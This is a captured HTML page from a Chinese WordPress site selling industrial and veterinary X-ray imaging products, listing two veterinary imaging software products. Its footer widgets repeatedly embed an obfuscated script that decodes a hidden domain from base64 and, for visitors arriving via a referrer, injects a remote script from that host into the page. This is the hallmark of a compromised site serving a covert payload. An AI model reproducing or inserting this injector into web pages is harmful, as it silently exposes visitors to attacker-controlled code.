

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.protecasia.com.cn/?cat=197
body_size: 8332
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="工业洗片机,洗片机,工业dr平板,工业DR平板探测器" />
	<meta name="description"  content="德国布鲁泰克专业从事洗片机,工业洗片机,工业DR平板探测器以及工业dr平板的生产和销售,欢迎来电咨询:021-54656356提供工业洗片机相关仪器设备安装维修服务和解决方案."/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Software &#8211; 工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站 &raquo; Feed" href="https://www.protecasia.com.cn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站 &raquo; 评论Feed" href="https://www.protecasia.com.cn/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站 &raquo; Software分类目录Feed" href="https://www.protecasia.com.cn/?feed=rss2&#038;cat=197" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.protecasia.com.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='series_font-css'  href='https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/inc/icomoon/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.protecasia.com.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/font-awesome/css/font-awesome.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icon-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/simple-line-icon/css/simple-line-icons.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/owl-carousel/owl.carousel.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/owl-carousel/owl.theme.default.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/slick/slick.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/magnific-popup/magnific-popup.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jms-4life-style-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/style.css?ver=5.1.15' type='text/css' media='all' />
<style id='jms-4life-style-inline-css' type='text/css'>
                .jms-megamenu > li > a {                    font-size: ;                }                            .jms-megamenu .sub-menu,                .jms-megamenu .sub-menu > li > a{                    font-size: ;                }            h1 { font-size:px; }h2 { font-size:px; }h3 { font-size:px; }h4 { font-size:px; }h5 { font-size:px; }h6 { font-size:px; }                a:hover,                a:focus,                a:active,                #jmsblog-box .post-meta li i,                #jmsproducttab-box .nav-tabs > li.active > a,                #jmsproducttab-box .nav-tabs > li.active > a:focus,                #jmsproducttab-box .nav-tabs > li.active > a:hover,                .style-list > ul > li::before,                .style-list.list-outline > ul > li::before,                #main-footer .copyright a,                .footer-1 a:hover,                .footer-2 a:hover,                .footer-3 a:hover,                .footer-4 a:hover,                .footer-5 a:hover,                .header-4 .top-header a:hover,                .header-8 .social-network ul li:hover i,                .jms-megamenu .current-menu-parent > a,                .jms-megamenu .current-menu-item > a,                .jms-megamenu .sub-menu > li > a:hover,                .page-links span:not(.page-links-title),                .pagination-block .page-numbers li a:hover,                .pagination-block .page-numbers li .current,                .single-blog .post-meta a:hover,                .owl-theme .owl-nav [class*="owl-"]:hover .sl,                .woocommerce ul.product_list_widget li .amount,                .widget_shopping_cart .cart_list li .amount,                .widget_shopping_cart .cart_list li .desc .amount,                ul.product-cat-list li h3 mark,                .product-box .yith-wcwl-wishlistaddedbrowse,                .product-box .yith-wcwl-wishlistexistsbrowse,                .product-box .product-info .content_price .button,                .product-box .product-info .content_price .price,                .wc-single-video a,                .entry-summary p.price,                .entry-summary span.price,                .woocommerce-tabs .nav-tabs > li.active > a,                .woocommerce-tabs .nav-tabs > li.active > a:focus,                .woocommerce-tabs .nav-tabs > li.active > a:hover,                .footer-4 .top-footer .newsletter-form button {                    color: #29BAD4;                }                .style-list.list-background > ul > li::before,                .list-layout .product-box .product-info .product-extra .button:hover,                .woocommerce-tabs .nav-tabs > li.active > a:after,                .banner-box .content-button a:hover,                .banner-box .content-button a:focus,                .footer-2 .top-footer,                .footer-7 .social-network li a:hover,                button, .button,                input[type="button"]:hover,                input[type="reset"]:hover,                input[type="submit"]:hover,                .header-3 .top-header,                #header_cart .dropdown-toggle .quantity,                .portfolio-filter > a.selected,                .portfolio-meta h4::before,                .portfolio-meta h4::after,                .jms-ajax-load a:hover,                .back-to-top:hover,                #newsletter-section .newsletter-wrap button:hover,                .fraction-slider .button-slide a:focus,                .fraction-slider .button-slide a:hover,                .home-2 .banner-content .btn-transparent:hover,                .spinner1 .bounce1,                .spinner1 .bounce2,                .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,                .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,                .product-box .product-button .button:hover,                .wc-single-video a:hover,                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,                .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot.active span {                    background-color: #29BAD4;                }                input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, .form-control:focus,                .style-list.list-outline > ul > li::before,                .pagination-block .page-numbers li a:hover,                .pagination-block .page-numbers li .current,                .wc-single-video a,                .banner-box .content-button a:hover,                .banner-box .content-button a:focus,                .footer-7 .social-network li a:hover,                .portfolio-filter > a.selected,                .jms-ajax-load a:hover,                .fraction-slider .button-slide a:focus,                .fraction-slider .button-slide a:hover,                .home-2 .banner-content .btn-transparent:hover,                #jmstestimonial-box .testimonial-box img,                #hotdeal-section .kc-countdown-timer span.group:after                {                    border-color: #29BAD4;                }            
</style>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/autohide.js?ver=2.4'></script>
<link rel='https://api.w.org/' href='https://www.protecasia.com.cn/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.protecasia.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.protecasia.com.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.15" />
<script>        var JmsAjaxURL 	     = 'https://www.protecasia.com.cn/wp-admin/admin-ajax.php';
        var JMS_URL 	     = 'https://www.protecasia.com.cn';
        var _nonce_jms_4life = '80d3e36915';
        var _JMS_THEME_URL   = 'https://www.protecasia.com.cn/wp-content/themes/jms-4life';
    </script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 700;
    font-size: 10px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
}

div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea {
    background-color: #fff;
    box-sizing: border-box;
    border-radius: 2px;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    display: block;
    float: none;
    font-size: 14px;
    border: 1px solid #ccc;
    padding: 6px 10px;
    height: 28px;
    width: 100%;
    line-height: 1.2;
}		</style>
		
</head>
<body class="archive category category-software- category-197 hfeed offline">
 	   <div class="preloader">
 		   <div class="spinner7">
 			   <div class="dot1"></div>
 			   <div class="dot2"></div>
 			   <div class="bounce1"></div>
 			   <div class="bounce2"></div>
 			   <div class="bounce3"></div>
 		   </div>
 	   </div>
 	   
    <div class="jms-mobile-menu">
        <div class="menu-title"><i class="close-button"></i></div>
		<div class="header-block">
					<div class="btn-group compact-hidden">
			<a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">
				<span>English</span><i class="fa fa-angle-down"></i>
			</a>
			<div class="dropdown-menu language-box">
				<ul>
					<li><a target="_blank" href="http://www.protec-med.com/de/home/index.html">English</a></li>
					<li><a target="_blank" href="http://www.protec-med.com/en/home/index.html">Deutsch</a></li>
				</ul>
			</div>
		</div>
							</div>
		<form role="search" method="get" class="search-form" action="https://www.protecasia.com.cn/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit"><i class="sl icon-magnifier"></i></button>
    <input type="hidden" name="post_type" value="product" />
</form>
        <div class="mobile-menu-wrap"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="mobile-menu"><li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://www.protecasia.com.cn/?cat=184">影像科技</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-2887"><a href="https://www.protecasia.com.cn/?cat=183">动物影像</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://www.protecasia.com.cn/?cat=185">无损检测</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.protecasia.com.cn/?page_id=1945">关于我们</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.protecasia.com.cn/?page_id=1948">服务</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.protecasia.com.cn/?page_id=1940">联系我们</a></li>
</ul></div>    </div>

<div id="page" class="site">
	<header id="header-wrap" class="header-7">
    <div class="main-header">
    <div class="header-position header-right md-header">
                <!-- <a href="/login/"> 用户登陆 </a>&nbsp;&nbsp; -->
                <a target="_blank" href="http://www.protec-med.com/de/home/index.html"> Deutsch </a> &nbsp;&nbsp;
                <a target="_blank" href="http://www.protec-med.com/en/home/index.html"> English </a> &nbsp;&nbsp;&nbsp;&nbsp;
                <div class="header-block">
                    <div class="btn-group compact-hidden" id="header_search">
                        <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="sl icon-magnifier"></i>
                        </a>
                        <div class="dropdown-menu search-box">
                            <form role="search" method="get" class="search-form" action="https://www.protecasia.com.cn/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit"><i class="sl icon-magnifier"></i></button>
    <input type="hidden" name="post_type" value="product" />
</form>
                        </div>
                    </div>
                </div>
                            </div>
        <div class="container">
            <div class="header-row row">
                <div class="header-position col-lg-3 col-md-3 col-sm-3 col-xs-3 menu-toggle">
                    <div class="header-block">
                        <div class="menu-button">
                            亖
                        </div>
                    </div>
                </div>
                <div class="header-position col-lg-12 col-md-12 col-sm-6 col-xs-6 header-logo">
                    <div class="header-block">
                        				    <a href="https://www.protecasia.com.cn/" rel="home">
                <img src="https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/images/logo.png" alt="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站">
            </a>
				                    </div>
                </div>
                <div class="header-position hidden-lg hidden-md col-sm-3 col-xs-3 text-right">
                                    </div>
            </div>
        </div>
    </div>
    <!-- .main-header -->

    <div class="menu-header jms-navbar hidden-sm hidden-xs">
        <div class="container">
            <div class="row">
                <div class="center-block">
                    <div class="header-block">
                                                    <div class="megamenu-inner"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="jms-megamenu horizonal-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://www.protecasia.com.cn/?cat=184">影像科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-2887"><a href="https://www.protecasia.com.cn/?cat=183">动物影像</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://www.protecasia.com.cn/?cat=185">无损检测</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.protecasia.com.cn/?page_id=1945">关于我们</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.protecasia.com.cn/?page_id=1948">服务</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.protecasia.com.cn/?page_id=1940">联系我们</a></li>
</ul></div>                                            </div>
                </div>
               
            </div>
        </div>
    </div><!-- .menu-header -->

</header><!-- #header-wrap -->
            <div class="breadcrumb-wrap mb_100 tc pt_30 pb_30 ">
            <div class="container">
                <h2 class="page-heading">Software</h2><a href="https://www.protecasia.com.cn/?cat=183">动物影像</a> <div class="breadcrumb"><a href="https://www.protecasia.com.cn" title="Home">Home</a> / Software</div>                            </div>
        </div><!-- breadcrumb-wrap -->
    	<div id="page-content" class="content-area mt_100 mb_100">
		<div class="container">
			<div class="row ">

				<div id="main-content" class="col-md-12 col-xs-12">
												<header>
								<h1 class="page-title screen-reader-text"></h1>
							</header>
													<div class="post-style blog-list">
						
<article id="post-1505" class="item post-1505 post type-post status-publish format-standard has-post-thumbnail hentry category-software-">
	<div class="row">
  <div class="col-md-5 col-md-offset-1 col-sm-5 col-sm-offset-1 col-xs-5 col-xs-offset-1">
			<div class="post-thumbnail pr">
			<a href="https://www.protecasia.com.cn/?p=1505" rel="bookmark" title="CONAXX 2 VET">
				<img width="397" height="340" src="https://www.protecasia.com.cn/wp-content/uploads/2017/09/7-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CONAXX 2 VET" srcset="https://www.protecasia.com.cn/wp-content/uploads/2017/09/7-2.png 397w, https://www.protecasia.com.cn/wp-content/uploads/2017/09/7-2-300x257.png 300w" sizes="(max-width: 397px) 100vw, 397px" />			</a>
								<!-- <span class="post-category"><a href="https://www.protecasia.com.cn/?cat=197" rel="category">动物影像, Software</a></span> -->
						</div>
		</div>
	<div class="col-md-5 col-sm-5 col-xs-5"  style="position:relative">
		<div class="md-content">
    <h2 class="post-title"><a class="chp" href="https://www.protecasia.com.cn/?p=1505" rel="bookmark">CONAXX 2 VET</a></h2>    <div class="post-excerpt" style="margin:10px 0">
        CONAXX 2 VET是一款用户友好型软件，通过更加直观的操作来获取影像。用户可以在操作界面的有效引导下一步步获取影像。在动物中使用时，用户只需点击三下便可获得影像。    </div>
    <div class="post-readmore">
        <a  class="" style="font-size:20px;margin-top:10px"  href="https://www.protecasia.com.cn/?p=1505">查 看 更 多 &gt;</a>
    </div>
	</div>
	</div>
	</div>
</article><!-- #post-# -->

<article id="post-1517" class="item post-1517 post type-post status-publish format-standard has-post-thumbnail hentry category-software-">
	<div class="row">
  <div class="col-md-5 col-md-offset-1 col-sm-5 col-sm-offset-1 col-xs-5 col-xs-offset-1">
	<div class="md-content">
		<h2 class="post-title"><a class="chp" href="https://www.protecasia.com.cn/?p=1517" rel="bookmark">PROPAXX VET</a></h2>		<div class="post-excerpt" style="margin:10px 0">
				PROPAXX VET

PACS软件专为动物诊所而设计-用于固定和移动使用		</div>
		<div class="post-readmore" >
			<a  class="" style="font-size:20px;margin-top:10px"  href="https://www.protecasia.com.cn/?p=1517">查 看 更 多 &gt;</a>
		</div>
	</div>
	</div>
	<div class="col-md-5 col-sm-5 col-xs-5">
				<div class="post-thumbnail pr">
			<a href="https://www.protecasia.com.cn/?p=1517" rel="bookmark" title="PROPAXX VET">
				<img width="397" height="340" src="https://www.protecasia.com.cn/wp-content/uploads/2017/09/1-4-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PROPAXX VET" srcset="https://www.protecasia.com.cn/wp-content/uploads/2017/09/1-4-1.jpg 397w, https://www.protecasia.com.cn/wp-content/uploads/2017/09/1-4-1-300x257.jpg 300w" sizes="(max-width: 397px) 100vw, 397px" />			</a>
								<!-- <span class="post-category"><a href="https://www.protecasia.com.cn/?cat=197" rel="category">动物影像, Software</a></span> -->
						</div>
			</div>
	</div>
</article><!-- #post-# -->
						</div>

										</div>

				
			</div>
		</div>
	</div><!-- #page-content -->

﻿    <div class="clear"></div>
<footer id="main-footer" class="footer-1">
    <div class="top-footer">
        <div class="container">
            <div class="footer-row row">
                <div class="footer-position col-md-3 col-md-offset-1 newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
                <div class="footer-position col-md-2 col-md-offset-1 newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font size="2">上海德沐泰钶科贸有限公司</font>
<br>
<a href="https://beian.miit.gov.cn/" target="_blank"><font size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沪ICP备15034585号</font></a></div></div>                                            </div>
                </div>

                <div class="footer-position col-md-3 col-md-offset-1 newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>

            </div>
            <div class="footer-row row">
                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
            <div class="footer-row row">
                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
                <div class="footer-row row">

                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
                <div class="footer-row row">

                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
